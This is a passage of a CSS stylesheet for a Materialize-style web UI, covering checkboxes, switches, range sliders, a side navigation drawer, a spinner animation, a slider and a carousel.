    border-right: 2px solid rgba(0, 0, 0, 0.42);
    background-color: transparent;
}

[type="checkbox"].filled-in + span:not(.lever):after {
    border-radius: 2px;
}

[type="checkbox"].filled-in + span:not(.lever):before,
[type="checkbox"].filled-in + span:not(.lever):after {
    content: '';
    left: 0;
    position: absolute;
    /* .1s delay is for check animation */
    -webkit-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
    transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
    z-index: 1;
}

[type="checkbox"].filled-in:not(:checked) + span:not(.lever):before {
    width: 0;
    height: 0;
    border: 3px solid transparent;
    left: 6px;
    top: 10px;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:not(:checked) + span:not(.lever):after {
    height: 20px;
    width: 20px;
    background-color: transparent;
    border: 2px solid #5a5a5a;
    top: 0px;
    z-index: 0;
}

[type="checkbox"].filled-in:checked + span:not(.lever):before {
    top: 0;
    left: 1px;
    width: 8px;
    height: 13px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:checked + span:not(.lever):after {
    top: 0;
    width: 20px;
    height: 20px;
    border: 2px solid #2196f3;
    background-color: #2196f3;
    z-index: 0;
}

[type="checkbox"].filled-in.tabbed:focus + span:not(.lever):after {
    border-radius: 2px;
    border-color: #5a5a5a;
    background-color: rgba(0, 0, 0, 0.1);
}

[type="checkbox"].filled-in.tabbed:checked:focus + span:not(.lever):after {
    border-radius: 2px;
    background-color: #2196f3;
    border-color: #2196f3;
}

[type="checkbox"].filled-in:disabled:not(:checked) + span:not(.lever):before {
    background-color: transparent;
    border: 2px solid transparent;
}

[type="checkbox"].filled-in:disabled:not(:checked) + span:not(.lever):after {
    border-color: transparent;
    background-color: #949494;
}

[type="checkbox"].filled-in:disabled:checked + span:not(.lever):before {
    background-color: transparent;
}

[type="checkbox"].filled-in:disabled:checked + span:not(.lever):after {
    background-color: #949494;
    border-color: #949494;
}

/* Switch
   ========================================================================== */
.switch,
.switch * {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.switch label {
    cursor: pointer;
}

.switch label input[type=checkbox] {
    opacity: 0;
    width: 0;
    height: 0;
}

.switch label input[type=checkbox]:checked + .lever {
    background-color: #84c7c1;
}

.switch label input[type=checkbox]:checked + .lever:before, .switch label input[type=checkbox]:checked + .lever:after {
    left: 18px;
}

.switch label input[type=checkbox]:checked + .lever:after {
    background-color: #2196f3;
}

.switch label .lever {
    content: "";
    display: inline-block;
    position: relative;
    width: 36px;
    height: 14px;
    background-color: rgba(0, 0, 0, 0.38);
    border-radius: 15px;
    margin-right: 10px;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
    vertical-align: middle;
    margin: 0 16px;
}

.switch label .lever:before, .switch label .lever:after {
    content: "";
    position: absolute;
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    left: 0;
    top: -3px;
    -webkit-transition: left 0.3s ease, background .3s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;
    transition: left 0.3s ease, background .3s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;
    transition: left 0.3s ease, background .3s ease, box-shadow 0.1s ease, transform .1s ease;
    transition: left 0.3s ease, background .3s ease, box-shadow 0.1s ease, transform .1s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;
}

.switch label .lever:before {
    background-color: rgba(38, 166, 154, 0.15);
}

.switch label .lever:after {
    background-color: #F1F1F1;
    -webkit-box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
    box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
}

input[type=checkbox]:checked:not(:disabled) ~ .lever:active::before,
input[type=checkbox]:checked:not(:disabled).tabbed:focus ~ .lever::before {
    -webkit-transform: scale(2.4);
    transform: scale(2.4);
    background-color: rgba(38, 166, 154, 0.15);
}

input[type=checkbox]:not(:disabled) ~ .lever:active:before,
input[type=checkbox]:not(:disabled).tabbed:focus ~ .lever::before {
    -webkit-transform: scale(2.4);
    transform: scale(2.4);
    background-color: rgba(0, 0, 0, 0.08);
}

.switch input[type=checkbox][disabled] + .lever {
    cursor: default;
    background-color: rgba(0, 0, 0, 0.12);
}

.switch label input[type=checkbox][disabled] + .lever:after,
.switch label input[type=checkbox][disabled]:checked + .lever:after {
    background-color: #949494;
}

/* Select Field
   ========================================================================== */
/*select {*/
/*display: none;*/
/*}*/

/*select.browser-default {*/
/*display: block;*/
/*}*/

/*select {*/
/*background-color: rgba(255, 255, 255, 0.9);*/
/*width: 100%;*/
/*padding: 5px;*/
/*border: 1px solid #f2f2f2;*/
/*border-radius: 2px;*/
/*height: 3rem;*/
/*}*/

/*.select-label {*/
/*position: absolute;*/
/*}*/

/*.select-wrapper {*/
/*position: relative;*/
/*}*/

/*.select-wrapper.valid + label,*/
/*.select-wrapper.invalid + label {*/
/*width: 100%;*/
/*pointer-events: none;*/
/*}*/

/*.select-wrapper input.select-dropdown {*/
/*position: relative;*/
/*cursor: pointer;*/
/*background-color: transparent;*/
/*border: none;*/
/*border-bottom: 1px solid #9e9e9e;*/
/*outline: none;*/
/*height: 3rem;*/
/*line-height: 3rem;*/
/*width: 100%;*/
/*font-size: 16px;*/
/*margin: 0 0 8px 0;*/
/*padding: 0;*/
/*display: block;*/
/*-webkit-user-select: none;*/
/*-moz-user-select: none;*/
/*-ms-user-select: none;*/
/*user-select: none;*/
/*z-index: 1;*/
/*}*/

/*.select-wrapper input.select-dropdown:focus {*/
/*border-bottom: 1px solid #2196f3;*/
/*}*/

/*.select-wrapper .caret {*/
/*position: absolute;*/
/*right: 0;*/
/*top: 0;*/
/*bottom: 0;*/
/*margin: auto 0;*/
/*z-index: 0;*/
/*fill: rgba(0, 0, 0, 0.87);*/
/*}*/

/*.select-wrapper + label {*/
/*position: absolute;*/
/*top: -26px;*/
/*font-size: 0.8rem;*/
/*}*/

/*select:disabled {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*}*/

/*.select-wrapper.disabled + label {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*}*/

/*.select-wrapper.disabled .caret {*/
/*fill: rgba(0, 0, 0, 0.42);*/
/*}*/

/*.select-wrapper input.select-dropdown:disabled {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*cursor: default;*/
/*-webkit-user-select: none;*/
/*-moz-user-select: none;*/
/*-ms-user-select: none;*/
/*user-select: none;*/
/*}*/

/*.select-wrapper i {*/
/*color: rgba(0, 0, 0, 0.3);*/
/*}*/

/*.select-dropdown li.disabled,*/
/*.select-dropdown li.disabled > span,*/
/*.select-dropdown li.optgroup {*/
/*color: rgba(0, 0, 0, 0.3);*/
/*background-color: transparent;*/
/*}*/

/*.select-dropdown.dropdown-content li:hover {*/
/*background-color: rgba(0, 0, 0, 0.08);*/
/*}*/

/*.select-dropdown.dropdown-content li.selected {*/
/*background-color: rgba(0, 0, 0, 0.03);*/
/*}*/

/*.select-dropdown.dropdown-content li:focus {*/
/*background-color: rgba(0, 0, 0, 0.08);*/
/*}*/

/*.prefix ~ .select-wrapper {*/
/*margin-left: 3rem;*/
/*width: 92%;*/
/*width: calc(100% - 3rem);*/
/*}*/

/*.prefix ~ label {*/
/*margin-left: 3rem;*/
/*}*/

/*.select-dropdown li img {*/
/*height: 40px;*/
/*width: 40px;*/
/*margin: 5px 15px;*/
/*float: right;*/
/*}*/

/*.select-dropdown li.optgroup {*/
/*border-top: 1px solid #eee;*/
/*}*/

/*.select-dropdown li.optgroup.selected > span {*/
/*color: rgba(0, 0, 0, 0.7);*/
/*}*/

/*.select-dropdown li.optgroup > span {*/
/*color: rgba(0, 0, 0, 0.4);*/
/*}*/

/*.select-dropdown li.optgroup ~ li.optgroup-option {*/
/*padding-left: 1rem;*/
/*}*/

/* File Input
   ========================================================================== */
.file-field {
    position: relative;
}

.file-field .file-path-wrapper {
    overflow: hidden;
    padding-left: 10px;
}

.file-field input.file-path {
    width: 100%;
}

.file-field .btn, .file-field .btn-large, .file-field .btn-small {
    float: left;
    height: 3rem;
    line-height: 3rem;
}

.file-field span {
    cursor: pointer;
}

.file-field input[type=file] {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.file-field input[type=file]::-webkit-file-upload-button {
    display: none;
}

/* Range
   ========================================================================== */
.range-field {
    position: relative;
}

input[type=range],
input[type=range] + .thumb {
    cursor: pointer;
}

input[type=range] {
    position: relative;
    background-color: transparent;
    border: none;
    outline: none;
    width: 100%;
    margin: 15px 0;
    padding: 0;
}

input[type=range]:focus {
    outline: none;
}

input[type=range] + .thumb {
    position: absolute;
    top: 10px;
    left: 0;
    border: none;
    height: 0;
    width: 0;
    border-radius: 50%;
    background-color: #2196f3;
    margin-left: 7px;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

input[type=range] + .thumb .value {
    display: block;
    width: 30px;
    text-align: center;
    color: #2196f3;
    font-size: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

input[type=range] + .thumb.active {
    border-radius: 50% 50% 50% 0;
}

input[type=range] + .thumb.active .value {
    color: #fff;
    margin-left: -1px;
    margin-top: 8px;
    font-size: 10px;
}

input[type=range] {
    -webkit-appearance: none;
}

input[type=range]::-webkit-slider-runnable-track {
    height: 3px;
    background: #c2c0c2;
    border: none;
}

input[type=range]::-webkit-slider-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #2196f3;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
    -webkit-appearance: none;
    background-color: #2196f3;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    margin: -5px 0 0 0;
}

input[type=range].focused:focus:not(.active)::-webkit-slider-thumb {
    -webkit-box-shadow: 0 0 0 10px rgba(38, 166, 154, 0.26);
    box-shadow: 0 0 0 10px rgba(38, 166, 154, 0.26);
}

input[type=range] {
    /* fix for FF unable to apply focus style bug  */
    border: 1px solid white;
    /*required for proper track sizing in FF*/
}

input[type=range]::-moz-range-track {
    height: 3px;
    background: #c2c0c2;
    border: none;
}

input[type=range]::-moz-focus-inner {
    border: 0;
}

input[type=range]::-moz-range-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #2196f3;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
    margin-top: -5px;
}

input[type=range]:-moz-focusring {
    outline: 1px solid #fff;
    outline-offset: -1px;
}

input[type=range].focused:focus:not(.active)::-moz-range-thumb {
    box-shadow: 0 0 0 10px rgba(38, 166, 154, 0.26);
}

input[type=range]::-ms-track {
    height: 3px;
    background: transparent;
    border-color: transparent;
    border-width: 6px 0;
    /*remove default tick marks*/
    color: transparent;
}

input[type=range]::-ms-fill-lower {
    background: #777;
}

input[type=range]::-ms-fill-upper {
    background: #ddd;
}

input[type=range]::-ms-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #2196f3;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
}

input[type=range].focused:focus:not(.active)::-ms-thumb {
    box-shadow: 0 0 0 10px rgba(38, 166, 154, 0.26);
}

/***************
    Nav List
***************/
.table-of-contents.fixed {
    position: fixed;
}

.table-of-contents li {
    padding: 2px 0;
}

.table-of-contents a {
    display: inline-block;
    font-weight: 300;
    color: #757575;
    padding-left: 16px;
    height: 1.5rem;
    line-height: 1.5rem;
    letter-spacing: .4;
    display: inline-block;
}

.table-of-contents a:hover {
    color: #a8a8a8;
    padding-left: 15px;
    border-left: 1px solid #ee6e73;
}

.table-of-contents a.active {
    font-weight: 500;
    padding-left: 14px;
    border-left: 2px solid #ee6e73;
}

.sidenav {
    position: fixed;
    width: 300px;
    left: 0;
    top: 0;
    margin: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    height: 100%;
    height: calc(100% + 60px);
    height: -moz-calc(100%);
    padding-bottom: 60px;
    background-color: #373f65;
    z-index: 999;
    overflow-y: auto;
    will-change: transform;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateX(-105%);
    transform: translateX(-105%);
}

.sidenav.right-aligned {
    right: 0;
    -webkit-transform: translateX(105%);
    transform: translateX(105%);
    left: auto;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.sidenav .collapsible {
    margin: 0;
}

.sidenav li {
    float: none;
    line-height: 48px;
}

.sidenav li.active {
    background-color: rgba(0, 0, 0, 0.05);
}

.sidenav li > a {
    color: rgba(255, 255, 255, 0.87);
    display: block;
    font-size: 14px;
    font-weight: 500;
    height: 48px;
    line-height: 48px;
    padding: 0 32px;
}

.sidenav li > a:hover {
    background-color: rgba(255, 255, 255, 0.05);
}

.sidenav li > a.btn, .sidenav li > a.btn-large, .sidenav li > a.btn-small, .sidenav li > a.btn-large, .sidenav li > a.btn-flat, .sidenav li > a.btn-floating {
    margin: 10px 15px;
}

.sidenav li > a.btn, .sidenav li > a.btn-large, .sidenav li > a.btn-small, .sidenav li > a.btn-large, .sidenav li > a.btn-floating {
    color: #fff;
}

.sidenav li > a.btn-flat {
    color: #343434;
}

.sidenav li > a.btn:hover, .sidenav li > a.btn-large:hover, .sidenav li > a.btn-small:hover, .sidenav li > a.btn-large:hover {
    background-color: #2196f3;
}

.sidenav li > a.btn-floating:hover {
    background-color: #2196f3;
}

.sidenav li > a > i,
.sidenav li > a > [class^="mdi-"], .sidenav li > a li > a > [class*="mdi-"],
.sidenav li > a > i.material-icons {
    float: left;
    height: 48px;
    line-height: 48px;
    margin: 0 32px 0 0;
    width: 24px;
    color: rgba(255, 255, 255, 0.54);
}

.sidenav .divider {
    margin: 0 0 0 0;
}

.sidenav .subheader {
    cursor: initial;
    pointer-events: none;
    color: rgba(255, 255, 255, 0.54);
    font-size: 14px;
    font-weight: 500;
    line-height: 48px;
}

.sidenav .subheader:hover {
    background-color: transparent;
}

.sidenav .user-view {
    position: relative;
    padding: 32px 32px 0;
    margin-bottom: 8px;
}

.sidenav .user-view > a {
    height: auto;
    padding: 0;
}

.sidenav .user-view > a:hover {
    background-color: transparent;
}

.sidenav .user-view .background {
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
}

.sidenav .user-view .circle, .sidenav .user-view .name, .sidenav .user-view .email {
    display: block;
}

.sidenav .user-view .circle {
    height: 64px;
    width: 64px;
}

.sidenav .user-view .name,
.sidenav .user-view .email {
    font-size: 14px;
    line-height: 24px;
}

.sidenav .user-view .name {
    margin-top: 16px;
    font-weight: 500;
}

.sidenav .user-view .email {
    padding-bottom: 16px;
    font-weight: 400;
}

.drag-target {
    height: 100%;
    width: 10px;
    position: fixed;
    top: 0;
    z-index: 998;
}

.drag-target.right-aligned {
    right: 0;
}

.sidenav.sidenav-fixed {
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    position: fixed;
}

.sidenav.sidenav-fixed.right-aligned {
    right: 0;
    left: auto;
}

@media only screen and (max-width: 992px) {
    .sidenav.sidenav-fixed {
        -webkit-transform: translateX(-105%);
        transform: translateX(-105%);
    }

    .sidenav.sidenav-fixed.right-aligned {
        -webkit-transform: translateX(105%);
        transform: translateX(105%);
    }

    .sidenav > a {
        padding: 0 16px;
    }

    .sidenav .user-view {
        padding: 16px 16px 0;
    }
}

.sidenav .collapsible-body > ul:not(.collapsible) > li.active,
.sidenav.sidenav-fixed .collapsible-body > ul:not(.collapsible) > li.active {
    background-color: #ee6e73;
}

.sidenav .collapsible-body > ul:not(.collapsible) > li.active a,
.sidenav.sidenav-fixed .collapsible-body > ul:not(.collapsible) > li.active a {
    color: #fff;
}

.sidenav .collapsible-body {
    padding: 0;
}

.sidenav-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    height: 120vh;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1;
    display: none;
}

/*
    @license
    Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
    This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
    The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
    The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
    Code distributed by Google as part of the polymer project is also
    subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
/**************************/
/* STYLES FOR THE SPINNER */
/**************************/
/*
 * Constants:
 *      STROKEWIDTH = 3px
 *      ARCSIZE     = 270 degrees (amount of circle the arc takes up)
 *      ARCTIME     = 1333ms (time it takes to expand and contract arc)
 *      ARCSTARTROT = 216 degrees (how much the start location of the arc
 *                                should rotate each time, 216 gives us a
 *                                5 pointed star shape (it's 360/5 * 3).
 *                                For a 7 pointed star, we might do
 *                                360/7 * 3 = 154.286)
 *      CONTAINERWIDTH = 28px
 *      SHRINK_TIME = 400ms
 */
.preloader-wrapper {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
}

.preloader-wrapper.small {
    width: 36px;
    height: 36px;
}

.preloader-wrapper.big {
    width: 64px;
    height: 64px;
}

.preloader-wrapper.active {
    /* duration: 360 * ARCTIME / (ARCSTARTROT + (360-ARCSIZE)) */
    -webkit-animation: container-rotate 1568ms linear infinite;
    animation: container-rotate 1568ms linear infinite;
}

@-webkit-keyframes container-rotate {
    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes container-rotate {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.spinner-layer {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    border-color: #2196f3;
}

.spinner-blue,
.spinner-blue-only {
    border-color: #4285f4;
}

.spinner-red,
.spinner-red-only {
    border-color: #db4437;
}

.spinner-yellow,
.spinner-yellow-only {
    border-color: #f4b400;
}

.spinner-green,
.spinner-green-only {
    border-color: #0f9d58;
}

/**
 * IMPORTANT NOTE ABOUT CSS ANIMATION PROPERTIES (keanulee):
 *
 * iOS Safari (tested on iOS 8.1) does not handle animation-delay very well - it doesn't
 * guarantee that the animation will start _exactly_ after that value. So we avoid using
 * animation-delay and instead set custom keyframes for each color (as redundant as it
 * seems).
 *
 * We write out each animation in full (instead of separating animation-name,
 * animation-duration, etc.) because under the polyfill, Safari does not recognize those
 * specific properties properly, treats them as -webkit-animation, and overrides the
 * other animation rules. See https://github.com/Polymer/platform/issues/53.
 */
.active .spinner-layer.spinner-blue {
    /* durations: 4 * ARCTIME */
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer.spinner-red {
    /* durations: 4 * ARCTIME */
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer.spinner-yellow {
    /* durations: 4 * ARCTIME */
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer.spinner-green {
    /* durations: 4 * ARCTIME */
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer,
.active .spinner-layer.spinner-blue-only,
.active .spinner-layer.spinner-red-only,
.active .spinner-layer.spinner-yellow-only,
.active .spinner-layer.spinner-green-only {
    /* durations: 4 * ARCTIME */
    opacity: 1;
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

@-webkit-keyframes fill-unfill-rotate {
    12.5% {
        -webkit-transform: rotate(135deg);
    }
    /* 0.5 * ARCSIZE */
    25% {
        -webkit-transform: rotate(270deg);
    }
    /* 1   * ARCSIZE */
    37.5% {
        -webkit-transform: rotate(405deg);
    }
    /* 1.5 * ARCSIZE */
    50% {
        -webkit-transform: rotate(540deg);
    }
    /* 2   * ARCSIZE */
    62.5% {
        -webkit-transform: rotate(675deg);
    }
    /* 2.5 * ARCSIZE */
    75% {
        -webkit-transform: rotate(810deg);
    }
    /* 3   * ARCSIZE */
    87.5% {
        -webkit-transform: rotate(945deg);
    }
    /* 3.5 * ARCSIZE */
    to {
        -webkit-transform: rotate(1080deg);
    }
    /* 4   * ARCSIZE */
}

@keyframes fill-unfill-rotate {
    12.5% {
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
    }
    /* 0.5 * ARCSIZE */
    25% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg);
    }
    /* 1   * ARCSIZE */
    37.5% {
        -webkit-transform: rotate(405deg);
        transform: rotate(405deg);
    }
    /* 1.5 * ARCSIZE */
    50% {
        -webkit-transform: rotate(540deg);
        transform: rotate(540deg);
    }
    /* 2   * ARCSIZE */
    62.5% {
        -webkit-transform: rotate(675deg);
        transform: rotate(675deg);
    }
    /* 2.5 * ARCSIZE */
    75% {
        -webkit-transform: rotate(810deg);
        transform: rotate(810deg);
    }
    /* 3   * ARCSIZE */
    87.5% {
        -webkit-transform: rotate(945deg);
        transform: rotate(945deg);
    }
    /* 3.5 * ARCSIZE */
    to {
        -webkit-transform: rotate(1080deg);
        transform: rotate(1080deg);
    }
    /* 4   * ARCSIZE */
}

@-webkit-keyframes blue-fade-in-out {
    from {
        opacity: 1;
    }
    25% {
        opacity: 1;
    }
    26% {
        opacity: 0;
    }
    89% {
        opacity: 0;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes blue-fade-in-out {
    from {
        opacity: 1;
    }
    25% {
        opacity: 1;
    }
    26% {
        opacity: 0;
    }
    89% {
        opacity: 0;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes red-fade-in-out {
    from {
        opacity: 0;
    }
    15% {
        opacity: 0;
    }
    25% {
        opacity: 1;
    }
    50% {
        opacity: 1;
    }
    51% {
        opacity: 0;
    }
}

@keyframes red-fade-in-out {
    from {
        opacity: 0;
    }
    15% {
        opacity: 0;
    }
    25% {
        opacity: 1;
    }
    50% {
        opacity: 1;
    }
    51% {
        opacity: 0;
    }
}

@-webkit-keyframes yellow-fade-in-out {
    from {
        opacity: 0;
    }
    40% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    75% {
        opacity: 1;
    }
    76% {
        opacity: 0;
    }
}

@keyframes yellow-fade-in-out {
    from {
        opacity: 0;
    }
    40% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    75% {
        opacity: 1;
    }
    76% {
        opacity: 0;
    }
}

@-webkit-keyframes green-fade-in-out {
    from {
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    75% {
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

@keyframes green-fade-in-out {
    from {
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    75% {
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

/**
 * Patch the gap that appear between the two adjacent div.circle-clipper while the
 * spinner is rotating (appears on Chrome 38, Safari 7.1, and IE 11).
 */
.gap-patch {
    position: absolute;
    top: 0;
    left: 45%;
    width: 10%;
    height: 100%;
    overflow: hidden;
    border-color: inherit;
}

.gap-patch .circle {
    width: 1000%;
    left: -450%;
}

.circle-clipper {
    display: inline-block;
    position: relative;
    width: 50%;
    height: 100%;
    overflow: hidden;
    border-color: inherit;
}

.circle-clipper .circle {
    width: 200%;
    height: 100%;
    border-width: 3px;
    /* STROKEWIDTH */
    border-style: solid;
    border-color: inherit;
    border-bottom-color: transparent !important;
    border-radius: 50%;
    -webkit-animation: none;
    animation: none;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
}

.circle-clipper.left .circle {
    left: 0;
    border-right-color: transparent !important;
    -webkit-transform: rotate(129deg);
    transform: rotate(129deg);
}

.circle-clipper.right .circle {
    left: -100%;
    border-left-color: transparent !important;
    -webkit-transform: rotate(-129deg);
    transform: rotate(-129deg);
}

.active .circle-clipper.left .circle {
    /* duration: ARCTIME */
    -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .circle-clipper.right .circle {
    /* duration: ARCTIME */
    -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

@-webkit-keyframes left-spin {
    from {
        -webkit-transform: rotate(130deg);
    }
    50% {
        -webkit-transform: rotate(-5deg);
    }
    to {
        -webkit-transform: rotate(130deg);
    }
}

@keyframes left-spin {
    from {
        -webkit-transform: rotate(130deg);
        transform: rotate(130deg);
    }
    50% {
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
    to {
        -webkit-transform: rotate(130deg);
        transform: rotate(130deg);
    }
}

@-webkit-keyframes right-spin {
    from {
        -webkit-transform: rotate(-130deg);
    }
    50% {
        -webkit-transform: rotate(5deg);
    }
    to {
        -webkit-transform: rotate(-130deg);
    }
}

@keyframes right-spin {
    from {
        -webkit-transform: rotate(-130deg);
        transform: rotate(-130deg);
    }
    50% {
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }
    to {
        -webkit-transform: rotate(-130deg);
        transform: rotate(-130deg);
    }
}

#spinnerContainer.cooldown {
    /* duration: SHRINK_TIME */
    -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
    animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
}

@-webkit-keyframes fade-out {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}

@keyframes fade-out {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}

.slider {
    position: relative;
    height: 400px;
    width: 100%;
}

.slider.fullscreen {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.slider.fullscreen ul.slides {
    height: 100%;
}

.slider.fullscreen ul.indicators {
    z-index: 2;
    bottom: 30px;
}

.slider .slides {
    background-color: #9e9e9e;
    margin: 0;
    height: 400px;
}

.slider .slides li {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: inherit;
    overflow: hidden;
}

.slider .slides li img {
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
}

.slider .slides li .caption {
    color: #fff;
    position: absolute;
    top: 15%;
    left: 15%;
    width: 70%;
    opacity: 0;
}

.slider .slides li .caption p {
    color: #e0e0e0;
}

.slider .slides li.active {
    z-index: 2;
}

.slider .indicators {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
}

.slider .indicators .indicator-item {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: 16px;
    width: 16px;
    margin: 0 12px;
    background-color: #e0e0e0;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%;
}

.slider .indicators .indicator-item.active {
    background-color: #4CAF50;
}

.carousel {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 400px;
    -webkit-perspective: 500px;
    perspective: 500px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}

.carousel.carousel-slider {
    top: 0;
    left: 0;
}

.carousel.carousel-slider .carousel-fixed-item {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
